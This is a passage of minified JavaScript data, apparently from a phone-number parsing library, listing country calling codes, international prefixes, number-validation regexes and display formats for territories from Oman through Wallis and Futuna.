$3",["2(?:10|74)|[589]"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1|2[028]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:[169]|7[0-35-9])|7"],"0$1"]],"0",0,0,0,0,0,0,"00"],OM:["968","00","(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}",[7,8,9],[["(\\d{3})(\\d{4,6})","$1 $2",["[58]"]],["(\\d{2})(\\d{6})","$1 $2",["2"]],["(\\d{4})(\\d{4})","$1 $2",["[179]"]]]],PA:["507","00","(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}",[7,8,10,11],[["(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],["(\\d{4})(\\d{4})","$1-$2",["[68]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]]],PE:["51","00|19(?:1[124]|77|90)00","(?:[14-8]|9\\d)\\d{7}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["1"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"]]],"0",0,0,0,0,0,0,"00"," Anexo "],PF:["689","00","4\\d{5}(?:\\d{2})?|8\\d{7,8}",[6,8,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4|8[7-9]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],PG:["675","00|140[1-3]","(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["18|[2-69]|85"]],["(\\d{4})(\\d{4})","$1 $2",["[78]"]]],0,0,0,0,0,0,0,"00"],PH:["63","00","(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}",[6,8,9,10,11,12,13],[["(\\d)(\\d{5})","$1 $2",["2"],"(0$1)"],["(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],["(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|8[2-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],"0"],PK:["92","00","122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,7})","$1 $2 $3",["[89]0"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["1"]],["(\\d{3})(\\d{6,7})","$1 $2",["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])","9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],"(0$1)"],["(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],["(\\d{5})(\\d{5})","$1 $2",["58"],"(0$1)"],["(\\d{3})(\\d{7})","$1 $2",["3"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[24-9]"],"(0$1)"]],"0"],PL:["48","00","(?:6|8\\d\\d)\\d{7}|[1-9]\\d{6}(?:\\d{2})?|[26]\\d{5}",[6,7,8,9,10],[["(\\d{5})","$1",["19"]],["(\\d{3})(\\d{3})","$1 $2",["11|20|64"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1","(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2-8]|[2-7]|8[1-79]|9[145]"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["8"]]]],PM:["508","00","[45]\\d{5}|(?:708|80\\d)\\d{6}",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[45]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],PR:["1","011","(?:[589]\\d\\d|787)\\d{7}",[10],0,"1",0,0,0,0,"787|939"],PS:["970","00","[2489]2\\d{6}|(?:1\\d|5)\\d{8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],PT:["351","00","1693\\d{5}|(?:[26-9]\\d|30)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["16|[236-9]"]]]],PW:["680","01[12]","(?:[24-8]\\d\\d|345|900)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],PY:["595","00","59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{3})(\\d{4,5})","$1 $2",["2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["87"]],["(\\d{3})(\\d{6})","$1 $2",["9(?:[5-79]|8[1-7])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["9"]]],"0"],QA:["974","00","800\\d{4}|(?:2|800)\\d{6}|(?:0080|[3-7])\\d{7}",[7,8,9,11],[["(\\d{3})(\\d{4})","$1 $2",["2[16]|8"]],["(\\d{4})(\\d{4})","$1 $2",["[3-7]"]]]],RE:["262","00","(?:26|[689]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2689]"],"0$1"]],"0",0,0,0,0,0,[["26(?:2\\d\\d|3(?:0\\d|1[0-6]))\\d{4}"],["69(?:2\\d\\d|3(?:[06][0-6]|1[013]|2[0-2]|3[0-39]|4\\d|5[0-5]|7[0-37]|8[0-8]|9[0-479]))\\d{4}"],["80\\d{7}"],["89[1-37-9]\\d{6}"],0,0,0,0,["9(?:399[0-3]|479[0-5]|76(?:2[27]|3[0-37]))\\d{4}"],["8(?:1[019]|2[0156]|84|90)\\d{6}"]]],RO:["40","00","(?:[236-8]\\d|90)\\d{7}|[23]\\d{5}",[6,9],[["(\\d{3})(\\d{3})","$1 $2",["2[3-6]","2[3-6]\\d9"],"0$1"],["(\\d{2})(\\d{4})","$1 $2",["219|31"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[236-9]"],"0$1"]],"0",0,0,0,0,0,0,0," int "],RS:["381","00","38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}",[6,7,8,9,10,11,12],[["(\\d{3})(\\d{3,9})","$1 $2",["(?:2[389]|39)0|[7-9]"],"0$1"],["(\\d{2})(\\d{5,10})","$1 $2",["[1-36]"],"0$1"]],"0"],RU:["7","810","8\\d{13}|[347-9]\\d{9}",[10,14],[["(\\d{4})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-8]|2[1-9])","7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:1[23]|[2-9]2))","7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],"8 ($1)",1],["(\\d{5})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-68]|2[1-9])","7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))","7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[349]|8(?:[02-7]|1[1-8])"],"8 ($1)",1],["(\\d{4})(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3 $4",["8"],"8 ($1)"]],"8",0,0,0,0,"3[04-689]|[489]",0,"8~10"],RW:["250","00","(?:06|[27]\\d\\d|[89]00)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"]],"0"],SA:["966","00","92\\d{7}|(?:[15]|8\\d)\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["9"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["81"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]],"0"],SB:["677","0[01]","(?:[1-6]|[7-9]\\d\\d)\\d{4}",[5,7],[["(\\d{2})(\\d{5})","$1 $2",["7|8[4-9]|9(?:[1-8]|9[0-8])"]]]],SC:["248","010|0[0-2]","800\\d{4}|(?:[249]\\d|64)\\d{5}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]|9[57]"]]],0,0,0,0,0,0,0,"00"],SD:["249","00","[19]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[19]"],"0$1"]],"0"],SE:["46","00","(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{4})","$1-$2",["9(?:00|39|44|9)"],"0$1",0,"$1 $2"],["(\\d{2})(\\d{3})(\\d{2})","$1-$2 $3",["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3"],["(\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{2,3})(\\d{3})","$1-$2 $3",["9(?:00|39|44)"],"0$1",0,"$1 $2 $3"],["(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3 $4"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["10|7"],"0$1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["[26]"],"0$1",0,"$1 $2 $3 $4 $5"]],"0"],SG:["65","0[0-3]\\d","(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["[369]|8(?:0[1-9]|[1-9])"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]],["(\\d{4})(\\d{4})(\\d{3})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],SH:["290","00","(?:[256]\\d|8)\\d{3}",[4,5],0,0,0,0,0,0,"[256]"],SI:["386","00|10(?:22|66|88|99)","[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}",[5,6,7,8],[["(\\d{2})(\\d{3,6})","$1 $2",["8[09]|9"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["59|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-57]"],"(0$1)"]],"0",0,0,0,0,0,0,"00"],SJ:["47","00","0\\d{4}|(?:[489]\\d|79)\\d{6}",[5,8],0,0,0,0,0,0,"79"],SK:["421","00","[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}",[6,7,9],[["(\\d)(\\d{2})(\\d{3,4})","$1 $2 $3",["21"],"0$1"],["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["[3-5][1-8]1","[3-5][1-8]1[67]"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"]],"0"],SL:["232","00","(?:[237-9]\\d|66)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[236-9]"],"(0$1)"]],"0"],SM:["378","00","(?:0549|[5-7]\\d)\\d{6}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],["(\\d{4})(\\d{6})","$1 $2",["0"]]],0,0,"([89]\\d{5})$","0549$1"],SN:["221","00","(?:[378]\\d|93)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]]]],SO:["252","00","[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}",[6,7,8,9],[["(\\d{2})(\\d{4})","$1 $2",["8[125]"]],["(\\d{6})","$1",["[134]"]],["(\\d)(\\d{6})","$1 $2",["[15]|2[0-79]|3[0-46-8]|4[0-7]"]],["(\\d)(\\d{7})","$1 $2",["(?:2|90)4|[67]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[348]|64|79|90"]],["(\\d{2})(\\d{5,7})","$1 $2",["1|28|6[0-35-9]|77|9[2-9]"]]],"0"],SR:["597","00","(?:[2-5]|68|[78]\\d)\\d{5}",[6,7],[["(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],["(\\d{3})(\\d{3})","$1-$2",["[2-5]"]],["(\\d{3})(\\d{4})","$1-$2",["[6-8]"]]]],SS:["211","00","[19]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[19]"],"0$1"]],"0"],ST:["239","00","(?:22|9\\d)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[29]"]]]],SV:["503","00","[267]\\d{7}|(?:80\\d|900)\\d{4}(?:\\d{4})?",[7,8,11],[["(\\d{3})(\\d{4})","$1 $2",["[89]"]],["(\\d{4})(\\d{4})","$1 $2",["[267]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]]],SX:["1","011","7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"(5\\d{6})$|1","721$1",0,"721"],SY:["963","00","[1-39]\\d{8}|[1-5]\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-5]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1",1]],"0"],SZ:["268","00","0800\\d{4}|(?:[237]\\d|900)\\d{6}",[8,9],[["(\\d{4})(\\d{4})","$1 $2",["[0237]"]],["(\\d{5})(\\d{4})","$1 $2",["9"]]]],TA:["290","00","8\\d{3}",[4],0,0,0,0,0,0,"8"],TC:["1","011","(?:[58]\\d\\d|649|900)\\d{7}",[10],0,"1",0,"([2-479]\\d{6})$|1","649$1",0,"649"],TD:["235","00|16","(?:22|[69]\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2679]"]]],0,0,0,0,0,0,0,"00"],TG:["228","00","[279]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[279]"]]]],TH:["66","00[1-9]","(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}",[8,9,10,13],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[13-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],TJ:["992","810","[0-57-9]\\d{8}",[9],[["(\\d{6})(\\d)(\\d{2})","$1 $2 $3",["331","3317"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["44[02-479]|[34]7"]],["(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3[1-5]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[0-57-9]"]]],0,0,0,0,0,0,0,"8~10"],TK:["690","00","[2-47]\\d{3,6}",[4,5,6,7]],TL:["670","00","7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],["(\\d{4})(\\d{4})","$1 $2",["7"]]]],TM:["993","810","(?:[1-6]\\d|71)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-5]"],"(8 $1)"],["(\\d{2})(\\d{6})","$1 $2",["[67]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],TN:["216","00","[2-57-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]"]]]],TO:["676","00","(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}",[5,7],[["(\\d{2})(\\d{3})","$1-$2",["[2-4]|50|6[09]|7[0-24-69]|8[05]"]],["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[5-9]"]]]],TR:["90","00","4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}",[7,10,12,13],[["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["512|8[01589]|90"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:[0-59]|61)","5(?:[0-59]|61[06])","5(?:[0-59]|61[06]1)"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24][1-8]|3[1-9]"],"(0$1)",1],["(\\d{3})(\\d{3})(\\d{6,7})","$1 $2 $3",["80"],"0$1",1]],"0"],TT:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-46-8]\\d{6})$|1","868$1",0,"868"],TV:["688","00","(?:2|7\\d\\d|90)\\d{4}",[5,6,7],[["(\\d{2})(\\d{3})","$1 $2",["2"]],["(\\d{2})(\\d{4})","$1 $2",["90"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],TW:["886","0(?:0[25-79]|19)","[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}",[7,8,9,10,11],[["(\\d{2})(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[258]0"],"0$1"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]","[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,5})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,0,0,"#"],TZ:["255","00[056]","(?:[25-8]\\d|41|90)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["5"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"]],"0"],UA:["380","00","[89]\\d{9}|[3-9]\\d{8}",[9,10],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]","6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])","3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|89|9[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,0,"0~0"],UG:["256","00[057]","800\\d{6}|(?:[29]0|[347]\\d)\\d{7}",[9],[["(\\d{4})(\\d{5})","$1 $2",["202","2024"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[27-9]|4(?:6[45]|[7-9])"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[34]"],"0$1"]],"0"],US:["1","011","[2-9]\\d{9}|3\\d{6}",[10],[["(\\d{3})(\\d{4})","$1-$2",["310"],0,1],["(\\d{3})(\\d{3})(\\d{4})","($1) $2-$3",["[2-9]"],0,1,"$1-$2-$3"]],"1",0,0,0,0,0,[["(?:5056(?:[0-35-9]\\d|4[468])|7302[0-4]\\d)\\d{4}|(?:472[24]|505[2-57-9]|7306|983[2-47-9])\\d{6}|(?:2(?:0[1-35-9]|1[02-9]|2[03-57-9]|3[1459]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[013569]|3[0-24679]|4[167]|5[0-2]|6[01349]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[179]|6[1-47]|7[0-5]|8[0256])|6(?:0[1-35-9]|1[024-9]|2[03689]|3[016]|4[0156]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-8]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-2589]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}"]]],UY:["598","0(?:0|1[3-9]\\d)","0004\\d{2,9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}",[6,7,8,9,10,11,12,13],[["(\\d{3})(\\d{3,4})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[49]0|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[124]"]],["(\\d{3})(\\d{3})(\\d{2,4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{2,4})","$1 $2 $3 $4",["0"]]],"0",0,0,0,0,0,0,"00"," int. "],UZ:["998","810","(?:20|33|[5-79]\\d|88)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-9]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],VA:["39","00","0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],0,0,0,0,0,0,"06698"],VC:["1","011","(?:[58]\\d\\d|784|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","784$1",0,"784"],VE:["58","00","[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}",[10],[["(\\d{3})(\\d{7})","$1-$2",["[24-689]"],"0$1"]],"0"],VG:["1","011","(?:284|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-578]\\d{6})$|1","284$1",0,"284"],VI:["1","011","[58]\\d{9}|(?:34|90)0\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","340$1",0,"340"],VN:["84","00","[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["80"],"0$1",1],["(\\d{4})(\\d{4,6})","$1 $2",["1"],0,1],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["6"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[357-9]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2[48]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2"],"0$1",1]],"0"],VU:["678","00","[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}",[5,7],[["(\\d{3})(\\d{4})","$1 $2",["[57-9]"]]]],WF:["681","00","(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 